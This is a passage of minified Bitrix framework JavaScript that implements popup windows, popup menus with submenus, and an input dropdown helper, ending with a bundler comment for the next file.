p=BX.GetWindowScrollSize().scrollWidth;if(this.resizeContentPos.left+n+this.resizeContentOffset>=p){n=p-this.resizeContentPos.left-this.resizeContentOffset}this.setWidth(Math.max(n,this.minWidth));this.setHeight(Math.max(s,this.minHeight))};BX.PopupWindow.prototype.isTopAngle=function(){return this.angle!==null&&this.angle.position==="top"};BX.PopupWindow.prototype.isBottomAngle=function(){return this.angle!==null&&this.angle.position==="bottom"};BX.PopupWindow.prototype.isTopOrBottomAngle=function(){return this.angle!==null&&BX.util.in_array(this.angle.position,["top","bottom"])};BX.PopupWindow.prototype.getAngleHeight=function(){return this.isTopOrBottomAngle()?BX.PopupWindow.getOption("angleTopOffset"):0};BX.PopupWindow.prototype.setOffset=function(t){if(!BX.type.isPlainObject(t)){return}if(t.offsetLeft&&BX.type.isNumber(t.offsetLeft)){this.offsetLeft=t.offsetLeft+BX.PopupWindow.getOption("offsetLeft")}if(t.offsetTop&&BX.type.isNumber(t.offsetTop)){this.offsetTop=t.offsetTop+BX.PopupWindow.getOption("offsetTop")}};BX.PopupWindow.prototype.setTitleBar=function(t){if(!this.titleBar){return}if(typeof t==="object"&&BX.type.isDomNode(t.content)){this.titleBar.innerHTML="";this.titleBar.appendChild(t.content)}else if(typeof t==="string"){this.titleBar.innerHTML="";this.titleBar.appendChild(BX.create("span",{props:{className:"popup-window-titlebar-text"},text:t}))}if(this.params.draggable){this.titleBar.style.cursor="move";BX.bind(this.titleBar,"mousedown",BX.proxy(this.onTitleMouseDown,this))}};BX.PopupWindow.prototype.setClosingByEsc=function(t){t=BX.type.isBoolean(t)?t:true;if(t){this.closeByEsc=true;if(!this.isCloseByEscBinded){BX.bind(document,"keyup",BX.proxy(this._onKeyUp,this));this.isCloseByEscBinded=true}}else{this.closeByEsc=false;if(this.isCloseByEscBinded){BX.unbind(document,"keyup",BX.proxy(this._onKeyUp,this));this.isCloseByEscBinded=false}}};BX.PopupWindow.prototype.setAutoHide=function(t){t=BX.type.isBoolean(t)?t:true;if(t){this.autoHide=true;if(this.isShown()){this.bindAutoHide()}}else{this.autoHide=false;this.unbindAutoHide()}};BX.PopupWindow.prototype.bindAutoHide=function(){if(!this.isAutoHideBinded){this.isAutoHideBinded=true;BX.bind(this.popupContainer,"click",this.cancelBubble);BX.bind(document,"click",BX.proxy(this.close,this))}};BX.PopupWindow.prototype.unbindAutoHide=function(){if(this.isAutoHideBinded){this.isAutoHideBinded=false;BX.unbind(this.popupContainer,"click",this.cancelBubble);BX.unbind(document,"click",BX.proxy(this.close,this))}};BX.PopupWindow.prototype.setOverlay=function(t){if(this.overlay===null){this.overlay={element:BX.create("div",{props:{className:"popup-window-overlay",id:"popup-window-overlay-"+this.uniquePopupId}})};this.adjustOverlayZindex();this.resizeOverlay();this.appendContainer.appendChild(this.overlay.element)}if(t&&t.hasOwnProperty("opacity")&&BX.type.isNumber(t.opacity)&&t.opacity>=0&&t.opacity<=100){if(BX.browser.IsIE()&&!BX.browser.IsIE9()){this.overlay.element.style.filter="alpha(opacity="+t.opacity+")"}else{this.overlay.element.style.filter="none";this.overlay.element.style.opacity=parseFloat(t.opacity/100).toPrecision(3)}}if(t&&t.backgroundColor){this.overlay.element.style.backgroundColor=t.backgroundColor}};BX.PopupWindow.prototype.removeOverlay=function(){if(this.overlay!==null&&this.overlay.element!==null){BX.remove(this.overlay.element)}if(this.overlayTimeout){clearInterval(this.overlayTimeout);this.overlayTimeout=null}this.overlay=null};BX.PopupWindow.prototype.hideOverlay=function(){if(this.overlay!==null&&this.overlay.element!==null){if(this.overlayTimeout){clearInterval(this.overlayTimeout);this.overlayTimeout=null}this.overlay.element.style.display="none"}};BX.PopupWindow.prototype.showOverlay=function(){if(this.overlay!==null&&this.overlay.element!==null){this.overlay.element.style.display="block";var t=this.popupContainer.offsetHeight;this.overlayTimeout=setInterval(function(){if(t!==this.popupContainer.offsetHeight){this.resizeOverlay();t=this.popupContainer.offsetHeight}}.bind(this),1e3)}};BX.PopupWindow.prototype.resizeOverlay=function(){if(this.overlay!==null&&this.overlay.element!==null){if(this.parentPopup){this.overlay.element.style.width=this.parentPopup.popupContainer.offsetWidth+"px";this.overlay.element.style.height=this.parentPopup.popupContainer.offsetHeight+"px"}else{var t=BX.GetWindowScrollSize();var e=Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.body.clientHeight,document.documentElement.clientHeight);this.overlay.element.style.width=t.scrollWidth+"px";this.overlay.element.style.height=e+"px"}}};BX.PopupWindow.prototype.getZindex=function(){if(this.overlay!==null){return BX.PopupWindow.getOption("popupOverlayZindex")+this.params.zIndex}else{return BX.PopupWindow.getOption("popupZindex")+this.params.zIndex}};BX.PopupWindow.prototype.adjustOverlayZindex=function(){if(this.overlay!==null&&this.overlay.element!==null){this.overlay.element.style.zIndex=parseInt(this.popupContainer.style.zIndex)-1}};BX.PopupWindow.prototype.show=function(){if(!this.firstShow){BX.onCustomEvent(this,"onPopupFirstShow",[this]);this.firstShow=true}BX.onCustomEvent(this,"onPopupShow",[this]);this.showOverlay();this.popupContainer.style.display="block";this.adjustPosition();BX.onCustomEvent(this,"onAfterPopupShow",[this]);if(this.closeByEsc&&!this.isCloseByEscBinded){BX.bind(document,"keyup",BX.proxy(this._onKeyUp,this));this.isCloseByEscBinded=true}if(this.autoHide&&!this.isAutoHideBinded){setTimeout(BX.proxy(function(){if(this.isShown()){this.bindAutoHide()}},this),100)}};BX.PopupWindow.prototype.isShown=function(){return this.popupContainer.style.display==="block"};BX.PopupWindow.prototype.cancelBubble=function(e){e=e||t.event;if(e.stopPropagation){e.stopPropagation()}else{e.cancelBubble=true}};BX.PopupWindow.prototype.close=function(t){if(!this.isShown()){return}if(t&&!(BX.getEventButton(t)&BX.MSLEFT)){return true}BX.onCustomEvent(this,"onPopupClose",[this,t]);this.hideOverlay();this.popupContainer.style.display="none";if(this.isCloseByEscBinded){BX.unbind(document,"keyup",BX.proxy(this._onKeyUp,this));this.isCloseByEscBinded=false}setTimeout(BX.proxy(this._close,this),0)};BX.PopupWindow.prototype._close=function(){if(this.autoHide){this.unbindAutoHide()}};BX.PopupWindow.prototype._onCloseIconClick=function(e){e=e||t.event;this.close(e);BX.PreventDefault(e)};BX.PopupWindow.prototype._onKeyUp=function(e){e=e||t.event;if(e.keyCode===27){o(this.getZindex(),BX.proxy(this.close,this))}};BX.PopupWindow.prototype.destroy=function(){BX.onCustomEvent(this,"onPopupDestroy",[this]);BX.unbindAll(this);BX.unbind(document,"keyup",BX.proxy(this._onKeyUp,this));BX.unbind(document,"click",BX.proxy(this.close,this));BX.unbind(document,"mousemove",BX.proxy(this._moveDrag,this));BX.unbind(document,"mouseup",BX.proxy(this._stopDrag,this));BX.unbind(t,"resize",BX.proxy(this._onResizeWindow,this));BX.remove(this.popupContainer);this.removeOverlay()};BX.PopupWindow.prototype.enterFullScreen=function(){if(BX.PopupWindow.fullscreenStatus){if(document.cancelFullScreen){document.cancelFullScreen()}else if(document.mozCancelFullScreen){document.mozCancelFullScreen()}else if(document.webkitCancelFullScreen){document.webkitCancelFullScreen()}}else{if(BX.browser.IsChrome()||BX.browser.IsSafari()){this.contentContainer.webkitRequestFullScreen(this.contentContainer.ALLOW_KEYBOARD_INPUT);BX.bind(t,"webkitfullscreenchange",this.fullscreenBind=BX.proxy(this.eventFullScreen,this))}else if(BX.browser.IsFirefox()){this.contentContainer.mozRequestFullScreen(this.contentContainer.ALLOW_KEYBOARD_INPUT);BX.bind(t,"mozfullscreenchange",this.fullscreenBind=BX.proxy(this.eventFullScreen,this))}}};BX.PopupWindow.prototype.eventFullScreen=function(e){if(BX.PopupWindow.fullscreenStatus){if(BX.browser.IsChrome()||BX.browser.IsSafari()){BX.unbind(t,"webkitfullscreenchange",this.fullscreenBind)}else if(BX.browser.IsFirefox()){BX.unbind(t,"mozfullscreenchange",this.fullscreenBind)}BX.removeClass(this.contentContainer,"popup-window-fullscreen",[this.contentContainer]);BX.PopupWindow.fullscreenStatus=false;BX.onCustomEvent(this,"onPopupFullscreenLeave");this.adjustPosition()}else{BX.addClass(this.contentContainer,"popup-window-fullscreen");BX.PopupWindow.fullscreenStatus=true;BX.onCustomEvent(this,"onPopupFullscreenEnter",[this.contentContainer]);this.adjustPosition()}};BX.PopupWindow.prototype.adjustPosition=function(t){if(t&&typeof t==="object"){this.bindOptions=t}var e=this.getBindElementPos(this.bindElement);if(!this.bindOptions.forceBindPosition&&this.bindElementPos!==null&&e.top===this.bindElementPos.top&&e.left===this.bindElementPos.left){return}this.bindElementPos=e;var i=e.windowSize?e.windowSize:BX.GetWindowInnerSize();var o=e.windowScroll?e.windowScroll:BX.GetWindowScrollPos();var n=e.popupWidth?e.popupWidth:this.popupContainer.offsetWidth;var s=e.popupHeight?e.popupHeight:this.popupContainer.offsetHeight;var p=BX.PopupWindow.getOption("angleTopOffset");var u=this.bindElementPos.left+this.offsetLeft-(this.isTopOrBottomAngle()?BX.PopupWindow.getOption("angleLeftOffset"):0);if(!this.bindOptions.forceLeft&&u+n+this.bordersWidth>=i.innerWidth+o.scrollLeft&&i.innerWidth+o.scrollLeft-n-this.bordersWidth>0){var r=u;u=i.innerWidth+o.scrollLeft-n-this.bordersWidth;if(this.isTopOrBottomAngle()){this.setAngle({offset:r-u+this.angle.defaultOffset})}}else if(this.isTopOrBottomAngle()){this.setAngle({offset:this.angle.defaultOffset+(u<0?u:0)})}if(u<0){u=0}var a=0;if(this.bindOptions.position&&this.bindOptions.position==="top"){a=this.bindElementPos.top-s-this.offsetTop-(this.isBottomAngle()?p:0);if(a<0||!this.bindOptions.forceTop&&a<o.scrollTop){a=this.bindElementPos.bottom+this.offsetTop;if(this.angle!==null){a+=p;this.setAngle({position:"top"})}}else if(this.isTopAngle()){a=a-p+BX.PopupWindow.getOption("positionTopXOffset");this.setAngle({position:"bottom"})}else{a+=BX.PopupWindow.getOption("positionTopXOffset")}}else{a=this.bindElementPos.bottom+this.offsetTop+this.getAngleHeight();if(!this.bindOptions.forceTop&&a+s>i.innerHeight+o.scrollTop&&this.bindElementPos.top-s-this.getAngleHeight()>=0){a=this.bindElementPos.top-s;if(this.isTopOrBottomAngle()){a-=p;this.setAngle({position:"bottom"})}a+=BX.PopupWindow.getOption("positionTopXOffset")}else if(this.isBottomAngle()){a+=p;this.setAngle({position:"top"})}}if(!this.parentPopup&&a<0){a=0}BX.adjust(this.popupContainer,{style:{top:a+"px",left:u+"px",zIndex:this.getZindex()}});this.adjustOverlayZindex()};BX.PopupWindow.prototype._onResizeWindow=function(t){if(this.isShown()){this.adjustPosition();if(this.overlay!==null){this.resizeOverlay()}}};BX.PopupWindow.prototype.move=function(t,e,i,o){var n=parseInt(this.popupContainer.style.left)+t;var s=parseInt(this.popupContainer.style.top)+e;if(typeof this.params.draggable==="object"&&this.params.draggable.restrict){if(!this.parentPopup&&n<0){n=0}var p=BX.GetWindowScrollSize();var u=this.popupContainer.offsetWidth;var r=this.popupContainer.offsetHeight;if(n>p.scrollWidth-u){n=p.scrollWidth-u}if(s>p.scrollHeight-r){s=p.scrollHeight-r}if(!this.parentPopup&&s<0){s=0}}this.popupContainer.style.left=n+"px";this.popupContainer.style.top=s+"px"};BX.PopupWindow.prototype._startDrag=function(e,i){e=e||t.event;BX.fixEventPageXY(e);i=i||{};if(BX.type.isNotEmptyString(i.cursor)){this.dragOptions.cursor=i.cursor}if(BX.type.isNotEmptyString(i.eventName)){this.dragOptions.eventName=i.eventName}if(BX.type.isFunction(i.callback)){this.dragOptions.callback=i.callback}this.dragPageX=e.pageX;this.dragPageY=e.pageY;this.dragged=false;BX.bind(document,"mousemove",BX.proxy(this._moveDrag,this));BX.bind(document,"mouseup",BX.proxy(this._stopDrag,this));if(document.body.setCapture){document.body.setCapture()}document.body.ondrag=BX.False;document.body.onselectstart=BX.False;document.body.style.cursor=this.dragOptions.cursor;document.body.style.MozUserSelect="none";this.popupContainer.style.MozUserSelect="none";return BX.PreventDefault(e)};BX.PopupWindow.prototype._moveDrag=function(e){e=e||t.event;BX.fixEventPageXY(e);if(this.dragPageX===e.pageX&&this.dragPageY===e.pageY){return}this.dragOptions.callback(e.pageX-this.dragPageX,e.pageY-this.dragPageY,e.pageX,e.pageY);this.dragPageX=e.pageX;this.dragPageY=e.pageY;if(!this.dragged){BX.onCustomEvent(this,"onPopup"+this.dragOptions.eventName+"Start",[this]);this.dragged=true}BX.onCustomEvent(this,"onPopup"+this.dragOptions.eventName,[this])};BX.PopupWindow.prototype._stopDrag=function(t){if(document.body.releaseCapture){document.body.releaseCapture()}BX.unbind(document,"mousemove",BX.proxy(this._moveDrag,this));BX.unbind(document,"mouseup",BX.proxy(this._stopDrag,this));document.body.ondrag=null;document.body.onselectstart=null;document.body.style.cursor="";document.body.style.MozUserSelect="";this.popupContainer.style.MozUserSelect="";BX.onCustomEvent(this,"onPopup"+this.dragOptions.eventName+"End",[this]);this.dragged=false;return BX.PreventDefault(t)};BX.PopupWindow.options={};BX.PopupWindow.defaultOptions={angleLeftOffset:40,positionTopXOffset:-11,angleTopOffset:10,popupZindex:1e3,popupOverlayZindex:1100,angleMinLeft:10,angleMaxLeft:10,angleMinRight:10,angleMaxRight:10,angleMinBottom:23,angleMaxBottom:25,angleMinTop:23,angleMaxTop:25,offsetLeft:0,offsetTop:0};BX.PopupWindow.setOptions=function(t){if(!t||typeof t!=="object"){return}for(var e in t){BX.PopupWindow.options[e]=t[e]}};BX.PopupWindow.getOption=function(t,e){if(typeof BX.PopupWindow.options[t]!=="undefined"){return BX.PopupWindow.options[t]}else if(typeof e!=="undefined"){return e}else{return BX.PopupWindow.defaultOptions[t]}};BX.PopupWindowButton=function(t){this.popupWindow=null;this.params=t||{};this.text=this.params.text||"";this.id=this.params.id||"";this.className=this.params.className||"";this.events=this.params.events||{};this.contextEvents={};for(var e in this.events){this.contextEvents[e]=BX.proxy(this.events[e],this)}this.buttonNode=BX.create("span",{props:{className:"popup-window-button"+(this.className.length>0?" "+this.className:""),id:this.id},events:this.contextEvents,text:this.text})};BX.PopupWindowButton.prototype.render=function(){return this.buttonNode};BX.PopupWindowButton.prototype.getId=function(){return this.id};BX.PopupWindowButton.prototype.getName=function(){return this.name};BX.PopupWindowButton.prototype.getContainer=function(){return this.buttonNode};BX.PopupWindowButton.prototype.setName=function(t){this.text=t||"";if(this.buttonNode){BX.cleanNode(this.buttonNode);BX.adjust(this.buttonNode,{text:this.text})}};BX.PopupWindowButton.prototype.setClassName=function(t){if(this.buttonNode){if(BX.type.isString(this.className)&&this.className!==""){BX.removeClass(this.buttonNode,this.className)}BX.addClass(this.buttonNode,t)}this.className=t};BX.PopupWindowButton.prototype.addClassName=function(t){if(this.buttonNode){BX.addClass(this.buttonNode,t);this.className=this.buttonNode.className}};BX.PopupWindowButton.prototype.removeClassName=function(t){if(this.buttonNode){BX.removeClass(this.buttonNode,t);this.className=this.buttonNode.className}};BX.PopupWindowButtonLink=function(t){BX.PopupWindowButtonLink.superclass.constructor.apply(this,arguments);this.buttonNode=BX.create("span",{props:{className:"popup-window-button popup-window-button-link"+(this.className.length>0?" "+this.className:""),id:this.id},text:this.text,events:this.contextEvents})};BX.extend(BX.PopupWindowButtonLink,BX.PopupWindowButton);BX.PopupMenu={Data:{},currentItem:null,show:function(t,e,i,o){if(this.currentItem!==null){this.currentItem.popupWindow.close()}this.currentItem=this.create(t,e,i,o);this.currentItem.popupWindow.show()},create:function(t,e,i,o){if(!this.Data[t]){this.Data[t]=new BX.PopupMenuWindow(t,e,i,o)}return this.Data[t]},getCurrentMenu:function(){return this.currentItem},getMenuById:function(t){return this.Data[t]?this.Data[t]:null},destroy:function(t){var e=this.getMenuById(t);if(e){if(this.currentItem===e){this.currentItem=null}e.popupWindow.destroy();delete this.Data[t]}}};BX.PopupMenuWindow=function(t,e,i,o){this.id=t;this.bindElement=e;this.menuItems=[];this.itemsContainer=null;this.params=o&&typeof o==="object"?o:{};this.parentMenuWindow=null;this.parentMenuItem=null;if(i&&BX.type.isArray(i)){for(var n=0;n<i.length;n++){this.addMenuItemInternal(i[n],null)}}this.layout={menuContainer:null,itemsContainer:null};this.popupWindow=this.__createPopup()};BX.PopupMenuWindow.prototype.__createPopup=function(){var t=[];for(var e=0;e<this.menuItems.length;e++){var i=this.menuItems[e];var o=i.getLayout();t.push(o.item)}var n=new BX.PopupWindow("menu-popup-"+this.id,this.bindElement,{closeByEsc:typeof this.params.closeByEsc!=="undefined"?this.params.closeByEsc:false,bindOptions:typeof this.params.bindOptions==="object"?this.params.bindOptions:{},angle:typeof this.params.angle!=="undefined"?this.params.angle:false,zIndex:this.params.zIndex?this.params.zIndex:0,overlay:typeof this.params.overlay==="object"?this.params.overlay:null,autoHide:typeof this.params.autoHide!=="undefined"?this.params.autoHide:true,offsetTop:this.params.offsetTop?this.params.offsetTop:1,offsetLeft:this.params.offsetLeft?this.params.offsetLeft:0,className:BX.type.isNotEmptyString(this.params.className)?this.params.className:"",noAllPaddings:true,content:this.layout.menuContainer=BX.create("div",{props:{className:"menu-popup"},children:[this.layout.itemsContainer=this.itemsContainer=BX.create("div",{props:{className:"menu-popup-items"},children:t})]}),events:{onPopupClose:this.onMenuWindowClose.bind(this),onPopupDestroy:this.onMenuWindowDestroy.bind(this)}});if(this.params&&this.params.events){for(var s in this.params.events){if(this.params.events.hasOwnProperty(s)){BX.addCustomEvent(n,s,this.params.events[s])}}}return n};BX.PopupMenuWindow.prototype.getPopupWindow=function(){return this.popupWindow};BX.PopupMenuWindow.prototype.show=function(){this.popupWindow.show()};BX.PopupMenuWindow.prototype.close=function(){this.popupWindow.close()};BX.PopupMenuWindow.prototype.destroy=function(){this.popupWindow.destroy()};BX.PopupMenuWindow.prototype.onMenuWindowClose=function(){for(var t=0;t<this.menuItems.length;t++){var e=this.menuItems[t];e.closeSubMenu()}};BX.PopupMenuWindow.prototype.onMenuWindowDestroy=function(){for(var t=0;t<this.menuItems.length;t++){var e=this.menuItems[t];e.destroySubMenu()}};BX.PopupMenuWindow.prototype.setParentMenuWindow=function(t){if(t instanceof BX.PopupMenuWindow){this.parentMenuWindow=t}};BX.PopupMenuWindow.prototype.getParentMenuWindow=function(){return this.parentMenuWindow};BX.PopupMenuWindow.prototype.setParentMenuItem=function(t){if(t instanceof BX.PopupMenuItem){this.parentMenuItem=t}};BX.PopupMenuWindow.prototype.getParentMenuItem=function(){return this.parentMenuItem};BX.PopupMenuWindow.prototype.addMenuItem=function(t,e){var i=this.addMenuItemInternal(t,e);if(!i){return null}var o=i.getLayout();var n=this.getMenuItem(e);if(n!==null){var s=n.getLayout();this.itemsContainer.insertBefore(o.item,s.item)}else{this.itemsContainer.appendChild(o.item)}return i};BX.PopupMenuWindow.prototype.addMenuItemInternal=function(t,e){if(!t||!t.delimiter&&!BX.type.isNotEmptyString(t.text)||t.id&&this.getMenuItem(t.id)!==null){return null}if(BX.type.isNumber(this.params.menuShowDelay)){t.menuShowDelay=this.params.menuShowDelay}var i=new BX.PopupMenuItem(t);i.setMenuWindow(this);var o=this.getMenuItemPosition(e);if(o>=0){this.menuItems=BX.util.insertIntoArray(this.menuItems,o,i)}else{this.menuItems.push(i)}return i};BX.PopupMenuWindow.prototype.removeMenuItem=function(t){var e=this.getMenuItem(t);if(!e){return}for(var i=0;i<this.menuItems.length;i++){if(this.menuItems[i]===e){e.destroySubMenu();this.menuItems=BX.util.deleteFromArray(this.menuItems,i);break}}if(!this.menuItems.length){var o=e.getMenuWindow();if(o){var n=o.getParentMenuItem();if(n){n.destroySubMenu()}else{o.destroy()}}}e.layout.item.parentNode.removeChild(e.layout.item);e.layout={item:null,text:null}};BX.PopupMenuWindow.prototype.getMenuItem=function(t){for(var e=0;e<this.menuItems.length;e++){if(this.menuItems[e].id&&this.menuItems[e].id===t){return this.menuItems[e]}}return null};BX.PopupMenuWindow.prototype.getMenuItems=function(){return this.menuItems};BX.PopupMenuWindow.prototype.getMenuItemPosition=function(t){if(t){for(var e=0;e<this.menuItems.length;e++){if(this.menuItems[e].id&&this.menuItems[e].id===t){return e}}}return-1};BX.PopupMenuItem=function(t){t=t||{};this.options=t;this.id=t.id||BX.util.getRandomString().toLowerCase();this.text=BX.type.isNotEmptyString(t.text)?t.text:"";this.title=BX.type.isNotEmptyString(t.title)?t.title:"";this.delimiter=t.delimiter===true;this.href=BX.type.isNotEmptyString(t.href)?t.href:null;this.target=BX.type.isNotEmptyString(t.target)?t.target:null;this.className=BX.type.isNotEmptyString(t.className)?t.className:null;this.menuShowDelay=BX.type.isNumber(t.menuShowDelay)?t.menuShowDelay:300;this.subMenuOffsetX=BX.type.isNumber(t.subMenuOffsetX)?t.subMenuOffsetX:4;this._items=BX.type.isArray(t.items)?t.items:[];this.onclick=BX.type.isNotEmptyString(t.onclick)||BX.type.isFunction(t.onclick)?t.onclick:null;if(BX.type.isPlainObject(t.events)){for(var e in t.events){BX.addCustomEvent(this,e,t.events[e])}}this.menuWindow=null;this.subMenuWindow=null;this.layout={item:null,text:null};this.getLayout();this.events={};this.items=[];for(var i in t){
if(t.hasOwnProperty(i)&&typeof this[i]==="undefined"){this[i]=t[i]}}};BX.PopupMenuItem.prototype={getLayout:function(){if(this.layout.item){return this.layout}if(this.delimiter){this.layout.item=BX.create("span",{props:{className:"popup-window-delimiter"}})}else{this.layout.item=BX.create(this.href?"a":"span",{props:{className:["menu-popup-item",this.className?this.className:"menu-popup-no-icon",this.hasSubMenu()?"menu-popup-item-submenu":""].join(" ")},attrs:{title:this.title,onclick:BX.type.isString(this.onclick)?this.onclick:"",target:this.target?this.target:""},events:BX.type.isFunction(this.onclick)?{click:BX.delegate(this.onItemClick,this)}:null,children:[BX.create("span",{props:{className:"menu-popup-item-icon"}}),this.layout.text=BX.create("span",{props:{className:"menu-popup-item-text"},html:this.text})]});if(this.href){this.layout.item.href=this.href}BX.bind(this.layout.item,"mouseenter",this.onItemMouseEnter.bind(this));BX.bind(this.layout.item,"mouseleave",this.onItemMouseLeave.bind(this))}return this.layout},onItemClick:function(t){this.onclick.call(this.menuWindow,t,this)},onItemMouseEnter:function(t){BX.onCustomEvent(this,"onMouseEnter");if(this.subMenuTimeout){clearTimeout(this.subMenuTimeout)}if(this.hasSubMenu()){this.subMenuTimeout=setTimeout(function(){this.showSubMenu()}.bind(this),this.menuShowDelay)}else{this.subMenuTimeout=setTimeout(function(){this.closeSiblings()}.bind(this),this.menuShowDelay)}},onItemMouseLeave:function(t){BX.onCustomEvent(this,"onMouseLeave");if(this.subMenuTimeout){clearTimeout(this.subMenuTimeout)}},hasSubMenu:function(){return this.subMenuWindow!==null||this._items.length},showSubMenu:function(){this.addSubMenu(this._items);if(this.subMenuWindow){BX.addClass(this.layout.item,"menu-popup-item-open");this.closeSiblings();this.closeChildren();var t=this.subMenuWindow.getPopupWindow();if(!t.isShown()){BX.onCustomEvent(this,"onSubMenuShow");t.show()}this.adjustSubMenu()}},addSubMenu:function(t){if(this.subMenuWindow!==null||!BX.type.isArray(t)||!t.length){return}this.subMenuWindow=new BX.PopupMenuWindow("popup-submenu-"+this.id,null,t,{autoHide:false,menuShowDelay:this.menuShowDelay,bindOptions:{forceTop:true,forceLeft:true,forceBindPosition:true}});this.subMenuWindow.setParentMenuWindow(this.menuWindow);this.subMenuWindow.setParentMenuItem(this);BX.addClass(this.layout.item,"menu-popup-item-submenu")},closeSubMenu:function(){if(this.subMenuWindow){BX.removeClass(this.layout.item,"menu-popup-item-open");this.closeChildren();var t=this.subMenuWindow.getPopupWindow();if(t.isShown()){BX.onCustomEvent(this,"onSubMenuClose");t.close()}this.subMenuWindow.close()}},closeSiblings:function(){var t=this.menuWindow.getMenuItems();for(var e=0;e<t.length;e++){if(t[e]!==this){t[e].closeSubMenu()}}},closeChildren:function(){if(this.subMenuWindow){var t=this.subMenuWindow.getMenuItems();for(var e=0;e<t.length;e++){t[e].closeSubMenu()}}},destroySubMenu:function(){if(this.subMenuWindow){BX.removeClass(this.layout.item,"menu-popup-item-open menu-popup-item-submenu");this.destroyChildren();this.subMenuWindow.destroy();this.subMenuWindow=null;this._items=[]}},destroyChildren:function(){if(this.subMenuWindow){var t=this.subMenuWindow.getMenuItems();for(var e=0;e<t.length;e++){t[e].destroySubMenu()}}},adjustSubMenu:function(){if(!this.subMenuWindow||!this.layout.item){return}var t=this.subMenuWindow.getPopupWindow();var e=BX.pos(this.layout.item);var i=e.width+this.subMenuOffsetX;var o="left";var n=t.popupContainer.offsetWidth;var s=document.documentElement.clientWidth;if(e.left+i+n>s){var p=e.left-n-this.subMenuOffsetX;if(p>0){i=-n-this.subMenuOffsetX;o="right"}}t.setBindElement(this.layout.item);t.setOffset({offsetLeft:i,offsetTop:-(e.height+this.getPopupPadding())});t.setAngle({position:o,offset:e.height/2-this.getPopupPadding()});t.adjustPosition()},getPopupPadding:function(){if(!BX.type.isNumber(this.popupPadding)){if(this.subMenuWindow){var t=this.subMenuWindow.layout.menuContainer;this.popupPadding=parseInt(BX.style(t,"paddingTop"),10)}else{this.popupPadding=0}}return this.popupPadding},getSubMenu:function(){return this.subMenuWindow},getId:function(){return this.id},setMenuWindow:function(t){this.menuWindow=t},getMenuWindow:function(){return this.menuWindow},getMenuShowDelay:function(){return this.menuShowDelay}};t.BXInputPopup=function(t){this.id=t.id||"bx-inp-popup-"+Math.round(Math.random()*1e6);this.handler=t.handler||false;this.values=t.values||false;this.pInput=t.input;this.bValues=!!this.values;this.defaultValue=t.defaultValue||"";this.openTitle=t.openTitle||"";this.className=t.className||"";this.noMRclassName=t.noMRclassName||"ec-no-rm";this.emptyClassName=t.noMRclassName||"ec-label";var e=this;this.curInd=false;if(this.bValues){this.pInput.onfocus=this.pInput.onclick=function(t){if(this.value==e.defaultValue){this.value="";this.className=e.className}e.ShowPopup();return BX.PreventDefault(t)};this.pInput.onblur=function(){if(e.bShowed)setTimeout(function(){e.ClosePopup(true)},200);e.OnChange()}}else{this.pInput.className=this.noMRclassName;this.pInput.onblur=BX.proxy(this.OnChange,this)}};BXInputPopup.prototype={ShowPopup:function(){if(this.bShowed)return;var t=this;if(!this.oPopup){var e,i=BX.create("DIV",{props:{className:"bxecpl-loc-popup "+this.className}});for(var o=0,n=this.values.length;o<n;o++){e=i.appendChild(BX.create("DIV",{props:{id:"bxecmr_"+o},text:this.values[o].NAME,events:{mouseover:function(){BX.addClass(this,"bxecplloc-over")},mouseout:function(){BX.removeClass(this,"bxecplloc-over")},click:function(){var e=this.id.substr("bxecmr_".length);t.pInput.value=t.values[e].NAME;t.curInd=e;t.OnChange();t.ClosePopup(true)}}}));if(this.values[o].DESCRIPTION)e.title=this.values[o].DESCRIPTION;if(this.values[o].CLASS_NAME)BX.addClass(e,this.values[o].CLASS_NAME);if(this.values[o].URL)e.appendChild(BX.create("A",{props:{href:this.values[o].URL,className:"bxecplloc-view",target:"_blank",title:this.openTitle}}))}this.oPopup=new BX.PopupWindow(this.id,this.pInput,{autoHide:true,offsetTop:1,offsetLeft:0,lightShadow:true,closeByEsc:true,content:i});BX.addCustomEvent(this.oPopup,"onPopupClose",BX.proxy(this.ClosePopup,this))}this.oPopup.show();this.pInput.select();this.bShowed=true;BX.onCustomEvent(this,"onInputPopupShow",[this])},ClosePopup:function(t){this.bShowed=false;if(this.pInput.value=="")this.OnChange();BX.onCustomEvent(this,"onInputPopupClose",[this]);if(t===true)this.oPopup.close()},OnChange:function(){var t=this.pInput.value;if(this.bValues){if(this.pInput.value==""||this.pInput.value==this.defaultValue){this.pInput.value=this.defaultValue;this.pInput.className=this.emptyClassName;t=""}else{this.pInput.className=""}}if(isNaN(parseInt(this.curInd))||this.curInd!==false&&t!=this.values[this.curInd].NAME)this.curInd=false;else this.curInd=parseInt(this.curInd);BX.onCustomEvent(this,"onInputPopupChanged",[this,this.curInd,t]);if(this.handler&&typeof this.handler=="function")this.handler({ind:this.curInd,value:t})},Set:function(t,e,i){this.curInd=t;if(this.curInd!==false)this.pInput.value=this.values[this.curInd].NAME;else this.pInput.value=e;if(i!==false)this.OnChange()},Get:function(t){var e=false;if(typeof t=="undefined")t=this.curInd;if(t!==false&&this.values[t])e=this.values[t].ID;return e},GetIndex:function(t){for(var e=0,i=this.values.length;e<i;e++)if(this.values[e].ID==t)return e;return false},Deactivate:function(t){if(this.pInput.value==""||this.pInput.value==this.defaultValue){if(t){this.pInput.value="";this.pInput.className=this.noMRclassName}else if(this.oEC.bUseMR){this.pInput.value=this.defaultValue;this.pInput.className=this.emptyClassName}}this.pInput.disabled=t}};var e=-1,i=null;function o(t,n){if(t===false){if(i&&i.length>0){for(var s=0;s<i.length;s++){i[s]()}i=null;e=-1}}else{if(i===null){i=[];e=-1;BX.defer(o)(false)}if(t>e){e=t;i=[n]}else if(t==e){i.push(n)}}}})(window);
/* End */
;
; /* Start:"a:4:{s:4:"full";s:53:"/bitrix/js/main/core/core_date.min.js?147506782334241";s:6:"source";s:33:"/bitrix/js/main/core/core_date.js";s:3:"min";s:37:"/bitrix/js/main/core/core_date.min.js";s:3:"map";s:37:"/bitrix/js/main/core/core_date.map.js";}"*/
